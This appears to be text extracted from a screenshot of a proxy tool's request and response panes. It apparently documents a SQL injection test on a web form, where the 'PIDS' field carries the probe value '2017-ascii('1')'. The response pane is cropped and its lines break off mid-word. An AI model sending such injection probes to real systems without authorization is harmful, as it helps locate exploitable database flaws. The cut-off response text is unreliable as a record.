 Request
Raw
Params
Headers
Hex
POST HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------243933005
Content-Length: 268
----------243933005
Content-Disposition: form-data; name="userID"
17064
----------243933005
Content-Disposition: form-data; name="PIDS"
2017-ascii('1')
----------243933005
Content-Disposition: form-data; name="from"
singlemessage
----------243933005--
Response
Raw
Headers
HTTP/1.1 200 OK
Date: Tue, 17 Apr
Content-Type: text
Content-Length: 1
Server: nginx
Vary: Accept-Enco
X-Powered-By: Ser
Content-Language
Set-Cookie: JSESS
Set-Cookie: QYME
Set-Cookie: QYME
Expires: Thu, 01 D
Cache-Control: no
Accept-Ranges: by
Connection: close
<html>
<head>
<meta charse
<title>职位明
<meta name
<link rel="sty
<script src="
<script type=